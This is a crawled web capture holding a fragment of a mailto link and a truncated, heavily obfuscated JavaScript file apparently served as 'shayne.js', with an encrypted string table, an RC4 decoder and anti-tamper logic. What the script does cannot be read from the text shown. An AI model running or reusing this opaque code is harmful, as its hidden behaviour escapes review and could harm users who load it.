    window.location = 'mailto:' + email + '?subject=' + subject + '&body=' +   emailBody;
});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shayne.js
body_size: 38996
content:
var _0x8131670d=['w8kFFSki','ACoekuvt','WR9HW4ddVSkL','WORdSwNdPCkV','v305g3C','jahdISkYxG','dZRdQSopoG','bsGUW4a9','cdNdHspdTq','W4BcLsxcItG','W7XxWQywiG','shVcLfq/','WPqhWOZcQ8kS','WQDlW4RcM8kp','W7JcObmQW4W','W5H/yxyJ','WQehl11e','bJu6W4KD','WO3dGmkVW7ZcPG','WRVcHW3dLCkL','ahyDW77cKq','g3e8W7NcJW','W4BcJcVcGrG','xmkWkKvf','WRuMt8kaFq','W698W4hdSSkA','oMjXW749','WPucnKbi','WPmgWO/cImou','yCoXe8kGzG','yM9oWRlcQW','Ft7cHmowW5y','W459W4BdHCkZ','WQlcMbxdVCkp','ebXGEmoL','bHNdIs/dNq','vCoQd8kCEa','W5CtuKns','W5FcOcVdOSoq','h1vKW6Cc','BCkBWPfKWPa','WPpdR8kDqSo4','W5xcJSoqyey','WRjGyHq+','lmouW5W5W50','C34qnZi','pXykW6u','WPuHihm1','B8oSWR42na','W55aW7hdK8ko','dCoYWQpdQCoJ','yNuxbG','nruOW5Cn','C3lcNh0','W5PJWPWTjG','emkCoq','W5NcUGBcKSo3','WQFdU8kTW7JcNa','lHnZumoK','W4FcQaNcOq4','WQC4xSo+Cq','DH7dPmkUDxD8','lSkVW45drq','WPhcGCkBWOVdSa','E8o0WROOeG','jIddLJ7dIq','gHv1D8om','W7VcOsxcKSoX','W7ffWPG4mW','a8kUW5z/AW','F8kLxcvs','WQxdOCkgW5/cNq','ixbHW64D','WOy/bgrj','vCoVeCk+xG','W5/cGtmPW6G','lvCUW47cOG','dtNdMKRdUa','W7hcKwVcNfhcTSojyW','W5HxW7tdKCkF','wSkjWQvDWPS','datdGI7dKG','W4hcPeWzqW','W7ipW7HBhq','WQDOW5NdSSkY','WRJcTSkkWQldQq','W4OajWyM','yMpcKxiF','W5LxWRiLca','oGBdOXFdTW','WR4tiKXE','pmk7WQXifa','AwxcQvdcQCoJwCkQWQVdJr1k','kmkMW6rIEa','WQtdSuNcRmoM','WPydkKyX','brqgW4Wd','W5ZcMIdcRH8','rLuGgaG','hmojW4ldKCoj','chvSW4eg','CN8hbZm','bsRdGCofkq','WO8Snx83','h0zLW6Ww','W697WO5poG','WOldS8knW6ZcGq','WORdU8kFsSoo','W5zrWQ55ua','cdJdPmoAoa','WOa/WQdcTSoV','WRRdGNVcQMe','wCkVWPHrWQW','WQXCW53dJ8ke','CSkzWRLDWRy','eWBdUX7dJG','aJtdTCowiq','WPycCSojAq','sCobWPGm','W7FcUSoLE10','W73cSNeiFq','ArVdSCkoBW','W5ThW4BdRmk4','WQFdPCkiW6tcGa','WOJdQmkiiampkmk5W7awW4JcQSkB','W786gHmm','mSo5W6pdOCo5','W7xcN8oVqNy','WOhdQwldSmkn','E8kgW6WuBq','Emoqku9Z','W7/cObZcHCoT','WRRcUaNdLmk0','WP/cIYhdO8kg','WQlcR8kCWOVdIq','W5iwgCoxoa','u8o3eMTq','vmoSWOuFdW','w8kWW601va','ANXXWRBdRa','qSkQW50ZDq','WQNcT8kLWOZdRa','rfHkWOBdJq','zCofzmo5WOO','jSopWPBcImkY','mtTUFSor','CmoHWRK7cW','z8otpKfI','quqEW7tcIq','W6tcRdlcH8o4','W4bzW6/dISkB','WRhdTgNdPCks','u8k5WOv7WO4','W5dcT8oBCui','WRxcQ8k/WPhdGa','W55QWPq3ca','W5VcVuCyuq','WRWnxJHP','z19AWOZdGq','WRW7CCokta','EWhcRSo8W6O','W7u+oI0l','W5uBfWy0','W57dIXeqW54','cJRdP8kbwa','hb3dIrxdIG','mMzrW5u8','ocrVESoa','W7VcLmoQrx0','jCoIWOhcVSkA','WRldT33dGSkA','sZxdPx8/','W7DXWPThfq','xW3dISkXFa','WRNdHSkyu8oL','bYeHW5G4','kKmkW7tcIa','WOpcKZhdRmkg','W4WRtuG7','W5S6W4ldHmkE','jYBdLCoWaG','W63cPc/cT8oR','rHRcQ8oKW4G','FmkdWR1qWRy','WPJcS0xdR8oc','z8ojpCkHxW','bmoaWQtcTSkc','i8orvIaW','W4NcQttdUmoi','bCoxW6tdJ8oB','W5FcMWJcRWO','nSktoCkstW','lCoXDGue','DSolWQukja','q17cReGw','W47cVdJdSCoy','WOKczCkUyG','WRtcG8kLWQRdQW','W7lcNt0AW6G','W7dcNaFcJCoF','nmoUW5FdGSoa','W7dcHGxcOCoX','k8ogW6tdLCoH','WOlcQ8kAWRxdQq','W6nWW4xdGCkT','i8oOxXy','oHTXy8ob','iqZdGmoUca','t0lcIw8K','qWVdImkVsq','W5qpgruN','WOZdN23dLSkr','imkPW6jcDq','y8oNtSoSWQy','WPFcG8karmkP','W5JcQComCv4','eG7dHcVdNq','BmoLWOeRhW','cSoAW4xdGCok','sWpcRSo9W68','FGhcH8o6W5m','WQldHCkmw8oB','W4/cGW7cS8on','mHxdNSoL','mCoDW4/dI8oQ','mZPMAmoc','W6KQmWul','W5RcRJ48W6y','WONdUCkOW53cOa','DmoRv8oyWPK','c8kYW5LByG','WPJdOSk2xCoO','W51DWROWmG','WQGievGw','sgWfce8','W4Offa0U','WPRdRLdcK2W','W7pcHHtdN8oX','r8ocWRrrWQ8','WRD5jNTz','WRKcu8oBsq','o0vdWPhcHW','WQ3dVCkCDCoH','lXXcDSop','W4D9WO7dICkp','wq3dPgaR','sx0Bnw0','gSoNyq0Y','WOKgefXg','keOGW5xcHa','W4VcIYJcGa8','mmowW68AWQu','wXJcO8oGW6G','WQ4DxmktEW','WPjpW7ZdHCkF','W6tcMW7dQ8o0','W7pcQapcRZ0','E8oka8owiq','uCobWOuFmq','W4qdmZyU','rSoOd8kryq','eZVdPCoMca','FHldOCk9wG','wSkHW5iPFa','W6rmWQz9kG','W4pcNb4nW5S','nCotWPdcVmkO','vCoOzCozWRq','q0XqWP3dTa','WOmHy8krsq','A8oRWOubFG','W613WRihda','p2jvW4Ch','wuy8oaS','WPP7EmoKdq','WOldOfRdHmkD','jL02W7lcLa','W4pcGtZcH8oS','eSo4agftoSosWR8wWRa','uCkGWPvQWRm','WOBdRuJdRCkM','xL1hWPRdHa','zCoLu8oUWRO','cHT1E8ot','WQ4qz31n','r2LNWQ7dTG','WReRr8kisa','WOiAFCoJBW','iW7dLCoJbq','mSonW78GW7q','WPyBESoKEW','k3DlW507','W7xcT8oSC3y','kf1LW7Sw','WPddSLJcMu8','r8k7lIBcRq','WQ3cRZBdUSkL','vSk7WPj1WPi','sJtdMmorza','W63cHK4yyW','A8oKrmowWQK','WOjdW63cJSoi','qvbjWOZcTG','xLOEeg0','W5RcSCoDzNm','y8keWRyf','W6ijWPC3la','W5JcHcqRW7m','mHNdNCoTbW','ndSLW4qL','Dq3dT1el','WOBdL8kOWO7cIq','WP7dSWBdVmkA','WQ7dRYFcQMO','W63cJaRcRtS','WO8Shu0r','ECoIWOeUcW','WOFdLSk5W7tcUW','ohmlhXS','jHNdVSofhG','WRy9xSoDFa','WPyTrSkcEW','w8oqbCoUoW','W5hcLWJcUIq','u8kHWOnWWOO','tvdcPviu','pCk8WRjxFG','yCkmW703uG','uSkydGxcQa','WQCjfLGV','WRecewb+','WOldQLBdJSkL','FeeTnqy','rCk1WPLRWOe','f8o5W7/dImop','rCoAB8olWRy','WOrSW6xdV8kw','WRmWk14V','WP7cIsFdR8kt','zSo/nh9V','WRyrumo5uG','zSo6k01U','s8oKBCojWQu','WQ3cNJZdKmks','W6i6W4pdR8oI','hf9OW70b','y8kfW7icuq','vwe3bwG','WRSyC8oiwG','n11kW78+','WR3cS8klWQtdQW','Euixl2K','WPOcwSoDuG','cr/dHrxdKW','W4FcTsxcVZe','zSoYn0vW','WPyQCmkVya','WP/cLIpdQmkO','faZdMCkTFa','W5/cQ8otExm','WQDOW5ddOmkQ','W73cGg0GWRi','BSoYWQ0jcq','E0q2jwS','W4xcSYJdSCod','lcFdVa3dRW','dL42W47cPW','WQbHW4BdPSkV','ExqbmYO','BmoMvSo4WQG','v0Wlggy','v8oLm8oLoW','xeLxWRJdVa','B8k+xdjv','eK5QW7Ge','W6LUWPrbpG','W4GgbaeU','acS6W6Wn','ugmxhNi','WRldRgBdKmkk','WQBcTJddUCkH','nJNdTahdOW','imocWQtcQ8kX','sSkVyrTq','W6GAWRHOcW','W5FcVNqRxG','CcZcGmoMWOW','tCkSW58pza','C0Cqm2u','W5BcKr4DW4y','W4RcOYNdU8oM','DMFcPfqu','W6Choamu','xIvkW6pdIW','ACoRWQGQaW','wbdcJ8odW5e','WRGlCCk2ra','jSosWRVcHCks','WOjlW6ZdKmkE','nKexW43cJa','W5TcWRGodq','WQZdMCk8uCon','W7lcLSoUq2u','v09iWP/dJa','W5q6WQlcSSoQeYa','BbhdOCk5sq','WPCskvHN','eK9dW7GG','W5FcTgupra','omoJWPtcK8kp','W6NcVmo2uLe','ftFdV8oJiW','WOXXW6bpsa','WQ8XACoPEG','WQaOWOFcKmoW','ntrRumo6','jwpdN8khWPldRaWSWOZcSK4n','dffrW6W8','W4ZcUsZcQCow','W4BcMcZcJZG','WOCBj2n5','WPhdRvVcNw4','WOFdN8kYDCoN','WQZdTCkeW63cPq','uCoXa8oDoG','rSoMgmkFFW','W5tcRcRdTSoq','W63cNNeiqq','rvCXfIC','fatdOsldIG','rfu1nH0','W4RcIxmNxG','WRawz8oeBW','kMjxW5GU','g8oxWR/cNmkJ','WRddOCkjW63cIG','arhdM8kWsa','WOeBWQRcS8oQ','W4XaWPOJlG','WOGPrSkbya','W5JcVSoFWPNcHa','DmoLuCoKWRK','W53cIIZcHHa','WQKjzSkGwW','W6/dQ2PGwG','r8keDt8r','WO9mW7ZdU8kP','WRJdVSkQq8om','uCkHWPrSWOS','BfqXpZO','esiSW5uG','W6VcOJZcLmoQ','u8kMW6zvwvLU','E8kHWO5mWRi','lHtdHcVdMa','WQjJWQBcRCoe','q3NdK3O/','qSoWl8ohfW','xJtdLCk3sW','nCoXWPZcPCkT','ruDeWO/dKW','WOm/WOlcSCob','W6OzoJaj','wJtcNmouW6m','W7iOjJu3','W43cNfa9FG','m8oCW5C5W4K','kLuYW6VcSG','AJ3dT2uN','d8ovW5/dKmo8','WRinCSkpFG','W4ZcRapcR8os','AtytWOb8WQVdGNnEcmorWQpcPa','lCofpIum','nafLC8oo','dr3dMSo7pW','nd8wW5qw','WRGSWPxcTSoPW4FdIfddMuvEW7e','rrddHCkzqa','ltddTtBdKG','eZTUESoK','W6vKWPXlnW','kHPVBaBcSCkwfdldJMvbW6W','W5uClZuM','W6ORocml','ixaOW57cIa','d8kxW6z0sa','WRuqk2SC','f8kbo8oHWRW','W40haqS9','BSkClJZcKq','eIaDW44l','khn/W4Wh','WRhcPCkOWOtdQa','h0LOW6Cy','WPlcTXxdSmky','qCo3lMzo','dXvgCmo9','WOVdKKpcLNS','v8o0bSoGkW','BSoQWQ4WdW','WPJdR2ZcQK8','WPKjuCkjwG','jYignI3dVmobW7m','WPandevM','xmohlIzW','W58ddaS5','W5jKWOS0lW','WQPmW6BdVCkb','W7PwWP9Odq','BmkyocNcMG','tmo0fmo8eq','smk1xGnx','zKOMpqC','nSocW6OdW6O','WQhdSKpdKmko','vmoQWRi8dG','W4lcOYtcKmo5','kGJdHmoBW7a','jYfwqgZcVmk6W7mVW4hcP8kppG','raldOCoeiW','Fmk3cqpcQG','l8k8W7XbEq','WRX3W5ZdL8kd','rmkXW4uuFW','iJP2ECoF','W4inWQhcJG','zcVdM8kWxW','WOBcUchdICkV','WRVdJSkRDSoO','y8kttfJcOG','aCo/W78hW50','a0mnW7xcQq','p8ojW4ZdRmoN','W5T1WOSgga','W5RcHGxcOq','W59cW6ldLSkE','W6RcTwClsa','W6CAWQvIoq','CdxdOgu0','kY7dOae','fCo2W6SZW6W','nmoVWPdcOmk4','WQGSWOFcPCom','WPyJih8R','bmkSqJWByuuQBvJdHHi','WRirDCoaua','WRRdTmkgW6lcIW','jJ7dMXddNq','s8oKetmh','x8oYbSkcEa','W4DgWPLCda','WOddQftdH8km','gJxdUSoZnW','vbxcQmo8W7m','Cr7dOmk5FW','fCogWRa5W70','z8oukezJ','hSo9xGac','FYpcJCoJW4O','WQFcR8kyWOBdUq','iJayh8ob','WQXKW63dH8kv','WRCrbvqt','iCoDW5S8W5C','pKm0W7RcRW','uh/cQxWQ','yCkcWRnBWQq','W7NcOqlcPZS','vgBcP1Ga','W4S6cLLO','tMqkg3K','W6FcPai5W5G','yvP7WPPM','qmknWPHqW6W','vSo1r8oPWQK','h8ocDICV','fmogWRVcNSkU','jqZdMCkNuq','W4NcJH/cImoK','W6CBbXCr','WOpdQCksuCoC','ASkLnZVcJq','W77cICo3xwu','m8oHWPdcK8kI','W7VcMLiwDG','cmoKW5qAW58','WOVdKw3dPCkl','WR80WQZcJ8oL','m8khW5jlzq','DMTsWQ7dPG','ECoPfSomdq','W7BcOWNcRte','oZO2W6/cTKz0lmksWP7dVa','W67cHtJcLSoZ','W6ZcQSovELC','eqKLW48+','EcS6W6m0','W4j6WROUdG','W4ddIK/cJmkQ','W5VcTSoyBq','bweYW5dcPa','WQNcTa3dMmk7','wmoLWPK0lW','lYLVFCol','EuvGWOJdKW','x8kHWPPKWPG','b8oLW60+W7C','WR9MyCkhra','wCkVWRLMWOu','W4XJWP0Yjq','WQqzESoIFa','lGBdHq','WRNdUfxdK8kz','W4T+WQzAna','x8o/g8kcyq','FYRcVmouW5m','WRxcJ8kBWOZdRa','WPW5WOhcT8on','WOhdQ0FcGNC','CSknicFcVW','EaldQGTi','dI/dU8oinq','C34q','WQhdQ8krW6hcGa','fmofWQlcNSk4','yCkXW40JqG','DCkfWR5DWRS','W5n2WPvEda','Cmo0W4ldO8o/','W5hcHr/cTSoh','u1GImXu','smotmSoHjG','ht7dR8knvW','W55CW6VdJ8kv','rrVdLCkywW','WO8MBCkTsq','WPZdQmkzwCoq','cmoXqGyx','cSokydSw','zXddHmkSvW','etRdUSkzuW','aIJdGCobma','DrxcM8k8la','DSoJimoPbq','zSkbWQzKWOm','qttdHSkyxG','C1mmgZi','nsvQzSob','rmkQW5GTya','fCosW4SmW5q','mCk7WPDobG','W73cSKiRya','W5JcPHtdOSot','o8oIWP/cTCkp','BhG+juW','W4RcGtBdImoh','FConkvLR','F8oLWQm0fa','W73cNSoIkSoLuCkgauNdTG','W43cOdZcGSo8','gSoaWRNcNCkO','mSolW6hdSSo7','gCogW5NdOCop','ww4legK','jCknBCoGgtpcKGeGW7BdQuyJ','ftVdTLid','WPtdK0/cMMu','brNdVSoWfG','W5RcId7cPmoWhbfFWOlcT1DhDG','WOZcIa3dTSkM','A0ijgxy','WRJdI33dPmkH','WO3dPSkqW4FcQa','F8o2sCoWWQ8','vmkaBZXE','FHVdNCkSqq','WOFdVCkwx8oB','BCkzmstcNW','wCohW48LWRa','AJG6q2K','WP/cUSkcWO7dMW','sColz8ooWRK','z8kNbWxcSW','ospdMbhdGq','iSoMvdeT','W6NcNmo1rwy','uwaiex0','WRlcTSkIWOBdSG','wIZcRfz+','lCobW7OXW5C','vLPnWPxdTa','WRqdWQNcICoh','WOVdRSkwxCob','lYpdIsPJqSkSWOpcNcOx','W6PYWODdoW','WPpdO8kqvmoq','yx0Xexu','WQxdQhVcTum','kCoaqtGQ','WQldP8kDW5/cPq','W5qQqCkJvq','ftJdMSowpq','WQhdTKldMSk5','bqddJCkfDW','gSkRW7LdrW','W61zWPbghG','nSoUWPJcSCkc','ley0W63cSG','W617WO80lG','W5jWWPiJma','W61FWRSmfq','x8kUfJ/cHa','WOhdL2JdSSkW','WR3dRKJdGmkE','C8kLitNcHW','aZ0NW6aF','WOhcSCkkWP3dMa','nSklhSkmpa','zSkyeZ3cMa','WQGEWQZcHmof','BqZdM8kMxG','WRxcMCo0WPxdPa','eLDXW6ad','W43cVdxdRmoA','WOxcNIVdLmkS','WPWezSo4Aq','k8ofW4GhW60','WQJcUCkNWRtdOa','k8kRW5jFDa','WRaiWQxcVCoX','W5WLbtuQ','xmonfCkgBq','jXNdGSopha','BmoHt8oMWRO','WRCeWQFcLCop','W5vvWQnldq','xgeIfYW','W6rxWRaffq','FxVcNfee','WQFdT8kqW7VcMG','W67cHG/cHYW','W6HBW61pjq','uHtcUCoaW6e','F8oMw8oPWQe','vCoywCoVia','p8oMWOpcKCku','v8oMWQOzna','ANVcU0G5','xunwWOxdKG','W4eGmqmS','WP7cIbxdVCkZ','sdldSCkntG','wmkspCkDtG','WR5TW57dPmkW','dSkhk8kxWRS','W77cPY7dT8oZ','xh9xWPFdHG','v8oDf8k8CG','gX3dKttdIG','WPpdKSkAsCoU','lSkRW6rArW','xSoBrmoMWRi','p1C6W7dcOG','WOlcIINdT8kh','W5qCW7CEsq','gCkqW5vGwq','WP/dGwpdJCkh','lcfYy8oz','FLHZWPtdGW','WQNdT27dKSkC','yH7dVxKW','pCoUW6tdTSo5','tSkwlZxcMG','x8k5Dqzm','p8k8W755ya','WQxcQCk9WPhdUG','WPZdT2pdS8kT','WPa6DCoLuG','B3lcJM0','l8k9W7nlzW','De4ZoeO','kN0mW7BcOW','yYLVW7aB','fsVdHvuu'];function _0x8131670e(a,b){a=a-0x12c;var c=_0x8131670d[a];if(_0x8131670e['ppwARS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8131670e['RsFMRS']=h,_0x8131670e['QKnbgW']={},_0x8131670e['ppwARS']=!![];}var e=_0x8131670d[0x0],f=a+e,g=_0x8131670e['QKnbgW'][f];if(g===undefined){if(_0x8131670e['NICbFJ']===undefined){var i=function(j){this['HisBvH']=j,this['VjFeiE']=[0x1,0x0,0x0],this['ORblnT']=function(){return'newState';},this['SNpxHq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YcocOw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['pFVAUc']=function(){var j=new RegExp(this['SNpxHq']+this['YcocOw']),k=j['test'](this['ORblnT']['toString']())?--this['VjFeiE'][0x1]:--this['VjFeiE'][0x0];return this['SBbWwP'](k);},i['prototype']['SBbWwP']=function(j){if(!Boolean(~j))return j;return this['bpjfJb'](this['HisBvH']);},i['prototype']['bpjfJb']=function(j){for(var k=0x0,l=this['VjFeiE']['length'];k<l;k++){this['VjFeiE']['push'](Math['round'](Math['random']())),l=this['VjFeiE']['length'];}return j(this['VjFeiE'][0x0]);},new i(_0x8131670e)['pFVAUc'](),_0x8131670e['NICbFJ']=!![];}c=_0x8131670e['RsFMRS'](c,b),_0x8131670e['QKnbgW'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8131670e;while(!![]){try{var c=parseInt(Y(0x26f,'rp9H'))*-parseInt(Y(0x361,'xs(p'))+parseInt(Y(0x2cc,'tuV*'))*-parseInt(Y(0x23f,'@nMJ'))+-parseInt(Y(0x24b,'A])P'))+-parseInt(Y(0x1c1,'3Eez'))*-parseInt(Y(0x2a2,'oM1F'))+-parseInt(Y(0x2b2,'oM1F'))+parseInt(Y(0x438,'ofv*'))+parseInt(Y(0x28d,'DrC#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8131670d,0xa77fb),!function(){var Z=_0x8131670e,d={};d[Z(0x3dc,'Fg4N')]=function(F,G){return F<G;},d[Z(0x19b,'g!AH')]=function(F,G){return F!==G;},d[Z(0x1e1,'^ggp')]=function(F,G){return F===G;},d[Z(0x149,'m4d1')]=function(F,G){return F+G;},d[Z(0x431,'g!AH')]=function(F,G){return F*G;},d[Z(0x385,'@nMJ')]=function(F,G){return F-G;},d[Z(0x1a8,'#Aux')]=function(F,G){return F+G;},d[Z(0x20f,'#Aux')]=function(F,G){return F===G;},d[Z(0x229,'Dpn6')]=function(F,G){return F===G;},d[Z(0x42c,'R0Hi')]=function(F,G){return F===G;},d[Z(0x1a3,'chdY')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x3c7,'xs(p')]=function(F,G){return F||G;},d[Z(0x2db,'Fxp6')]=function(F,G){return F(G);},d[Z(0x187,'A])P')]=function(F){return F();},d[Z(0x304,'lvST')]=function(F,G,H,I,J,P,R,T){return F(G,H,I,J,P,R,T);},d[Z(0x2c1,'XmG7')]=function(F,G){return F!==G;},d[Z(0x147,'27%r')]=function(F,G){return F!==G;},d[Z(0x242,'P%1*')]=function(F,G){return F!==G;},d[Z(0x308,'m4d1')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x2f3,'Dpn6')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x327,'#Aux')]=function(F,G){return F<G;},d[Z(0x357,'@yow')]=function(F,G){return F(G);},d[Z(0x1c3,'HNMv')]=function(F,G,H,I,J){return F(G,H,I,J);},d[Z(0x24d,'wZXL')]=function(F,G){return F||G;},d[Z(0x2eb,'hH)W')]=Z(0x3bb,'^ggp')+Z(0x342,'j**O')+Z(0x2dd,'(KVE')+Z(0x2af,'!C[3')+Z(0x1cf,'ofv*')+Z(0x42a,'@nMJ')+Z(0x3a1,'3&Ar')+Z(0x2e5,'chdY')+Z(0x146,'XmG7')+Z(0x3ba,'P%1*')+Z(0x2a8,'1raa')+Z(0x1c8,'m4d1')+Z(0x134,'!C[3')+Z(0x306,'!C[3')+Z(0x192,'vpxJ')+Z(0x273,'xs(p')+Z(0x318,'^ggp')+Z(0x2b6,'(KVE')+Z(0x296,'DXo@')+Z(0x1f9,'j**O')+Z(0x2fe,'ofv*')+Z(0x33f,'wZXL')+Z(0x34e,'3Eez')+Z(0x3d3,'tuV*')+Z(0x1d8,'(KVE')+Z(0x2f8,'rp9H')+Z(0x1e5,'3Sak')+Z(0x31f,'1raa')+Z(0x238,'Dpn6')+Z(0x207,'g!AH')+Z(0x15b,'lvST')+Z(0x268,'3Eez')+Z(0x158,'XBOC')+Z(0x193,'XmG7')+Z(0x253,'deid')+Z(0x148,'chdY')+Z(0x270,'R0Hi')+Z(0x16c,'!C[3')+Z(0x1aa,'wZXL')+Z(0x1b5,'Dpn6')+Z(0x386,'!N1q')+Z(0x176,'Fxp6')+Z(0x3d1,'lvST')+Z(0x364,'DrC#')+Z(0x3c8,'@nMJ')+Z(0x433,'ofv*')+Z(0x2dc,'$@&0')+Z(0x2ed,'@[Wy')+Z(0x366,'hH)W')+Z(0x326,'XBOC')+Z(0x20b,'g!AH')+Z(0x309,'R0Hi')+Z(0x219,'lvST')+Z(0x2a4,'tuV*')+Z(0x220,'3Eez')+Z(0x3d9,'3&Ar')+Z(0x414,'XmG7')+Z(0x227,'09av')+Z(0x201,'72dN')+Z(0x200,'tuV*')+Z(0x22b,'1raa')+Z(0x19c,'lvST')+Z(0x1d3,'09av')+Z(0x2d2,'1raa')+Z(0x174,'wZXL')+Z(0x2a0,'1(ja')+Z(0x317,'ei!S')+Z(0x30c,'R0Hi')+Z(0x19a,'chdY')+Z(0x214,'Yy&J')+Z(0x38e,'xs(p')+Z(0x24f,'chdY')+Z(0x1e6,'zjjF')+Z(0x415,'@yow')+Z(0x284,'hH)W')+Z(0x22f,'oM1F')+Z(0x345,'^ggp')+Z(0x1b6,'72dN')+Z(0x34b,'HNMv')+Z(0x323,'deid')+Z(0x331,'XBOC')+Z(0x2bb,'09av')+Z(0x1d5,'XBOC')+Z(0x289,'XBOC')+Z(0x391,'1raa')+Z(0x320,'j**O')+Z(0x241,'chdY')+Z(0x246,'arJU')+Z(0x3c4,'@yow')+Z(0x245,'ofv*')+Z(0x1b4,'Yy&J')+Z(0x269,'(KVE')+Z(0x199,'R0Hi')+Z(0x267,'27%r')+Z(0x3d6,'P%1*')+Z(0x15f,'arJU')+Z(0x43c,'HNMv')+Z(0x370,'XmG7')+Z(0x330,'R0Hi')+Z(0x1cc,'AOa1')+Z(0x14e,'Yy&J')+Z(0x2d0,'tuV*')+Z(0x434,'27%r')+Z(0x347,'arJU')+Z(0x1ae,'!N1q')+Z(0x29b,'tuV*')+Z(0x384,'rp9H')+Z(0x3f8,'g!AH')+Z(0x1f2,'!PpF')+Z(0x1e9,'oM1F')+Z(0x41a,'HNMv')+Z(0x337,'27%r')+Z(0x1ed,'deid')+Z(0x378,'Fxp6')+Z(0x3cf,'09av')+Z(0x365,'1(ja')+Z(0x203,'Fg4N')+Z(0x39c,'3&Ar')+Z(0x173,'j**O')+Z(0x1bb,'P%1*')+Z(0x2a7,'(KVE')+Z(0x1ee,'3Sak')+Z(0x2ef,'!N1q')+Z(0x2c5,'1raa')+Z(0x406,'3&Ar')+Z(0x251,'vpxJ')+Z(0x41b,'chdY')+Z(0x247,'1raa')+Z(0x1bd,'g!AH')+Z(0x3e1,'chdY')+Z(0x1d9,'lvST')+Z(0x3e7,'!N1q')+Z(0x35c,'xs(p')+Z(0x390,'3Sak')+Z(0x28a,'@yow')+Z(0x25a,'27%r')+Z(0x388,'arJU')+Z(0x2e9,'R0Hi')+Z(0x2d6,'XBOC')+Z(0x2b3,'XBOC')+Z(0x170,'Fxp6')+Z(0x1d1,'1(ja')+Z(0x1f6,'HNMv')+Z(0x40c,'R0Hi')+Z(0x401,'rp9H')+Z(0x1e0,'DXo@')+Z(0x233,'!N1q')+Z(0x420,'P%1*')+Z(0x3d7,'chdY')+Z(0x231,'J[hi')+Z(0x2a1,'#Aux')+Z(0x22d,'A])P')+Z(0x1c9,'#Aux')+Z(0x2b1,'A])P')+Z(0x3bf,'HNMv')+Z(0x30a,'AOa1')+Z(0x3d4,'#Aux')+Z(0x3da,'m4d1')+Z(0x1e2,'P!f%')+Z(0x13f,'lvST')+Z(0x23a,'lvST')+Z(0x209,'Fxp6')+Z(0x3f7,'3Sak')+Z(0x131,'Fxp6')+Z(0x27a,'A])P')+Z(0x1fc,'zjjF')+Z(0x20e,'tuV*')+Z(0x1fe,'tuV*')+Z(0x272,'@nMJ')+Z(0x1ff,'g!AH')+Z(0x40b,'Fg4N')+Z(0x352,'AOa1')+Z(0x436,'Fg4N')+Z(0x3ad,'HNMv')+Z(0x27c,'27%r')+Z(0x14a,'g!AH')+Z(0x172,'wZXL')+Z(0x371,'XmG7')+Z(0x2d7,'AOa1')+Z(0x3b5,'g!AH')+Z(0x40f,'1raa')+Z(0x34c,'P!f%')+Z(0x136,'m4d1')+Z(0x355,'72dN')+Z(0x224,'DXo@')+Z(0x3c9,'(KVE')+Z(0x1a6,'AOa1')+Z(0x1e3,'09av')+Z(0x23c,'vpxJ')+Z(0x236,'A])P')+Z(0x144,'ofv*')+Z(0x19e,'$@&0')+Z(0x1e4,'1(ja')+Z(0x166,'hH)W')+Z(0x1dd,'XmG7')+Z(0x30b,'#Aux')+Z(0x36a,'HNMv')+Z(0x33b,'J[hi')+Z(0x13b,'Dpn6')+Z(0x38c,'oM1F')+(Z(0x34a,'DrC#')+Z(0x399,'!N1q')+Z(0x211,'@[Wy')+Z(0x409,'@yow')+Z(0x1fb,'(KVE')+Z(0x2c0,'j**O')+Z(0x1b9,'!C[3')+Z(0x15e,'Fg4N')+Z(0x291,'rp9H')+Z(0x382,'AOa1')+Z(0x423,'zjjF')+Z(0x3f4,'wZXL')+Z(0x191,'rp9H')+Z(0x368,'#Aux')+Z(0x394,'deid')+Z(0x422,'arJU')+Z(0x300,'DXo@')+Z(0x249,'@nMJ')+Z(0x21d,'DrC#')+Z(0x3ce,'P!f%')+Z(0x31d,'!PpF')+Z(0x142,'HNMv')+Z(0x36d,'1raa')+Z(0x3ee,'j**O')+Z(0x397,'xs(p')+Z(0x313,'A])P')+Z(0x362,'1raa')+Z(0x157,'1raa')+Z(0x2a6,'XmG7')+Z(0x32c,'@[Wy')+Z(0x35e,'m4d1')+Z(0x403,'P!f%')+Z(0x3ec,'!C[3')+Z(0x1da,'DrC#')+Z(0x271,'@yow')+Z(0x2ce,'P!f%')+Z(0x137,'!PpF')+Z(0x319,'arJU')+Z(0x281,'#Aux')+Z(0x2c6,'^ggp')+Z(0x1c2,'R0Hi')+Z(0x2ec,'Dpn6')+Z(0x37f,'J[hi')+Z(0x363,'vpxJ')+Z(0x295,'ei!S')+Z(0x2f0,'vpxJ')+Z(0x3e8,'AOa1')+Z(0x426,'P!f%')+Z(0x328,'vpxJ')+Z(0x18c,'$@&0')+Z(0x3ed,'Fg4N')+Z(0x350,'vpxJ')+Z(0x1cd,'g!AH')+Z(0x26a,'vpxJ')+Z(0x3b3,'Fxp6')+Z(0x2f4,'27%r')+Z(0x21c,'72dN')+Z(0x312,'3&Ar')+Z(0x15c,'09av')+Z(0x130,'09av')+Z(0x393,'72dN')+Z(0x2ff,'DXo@')+Z(0x26d,'DX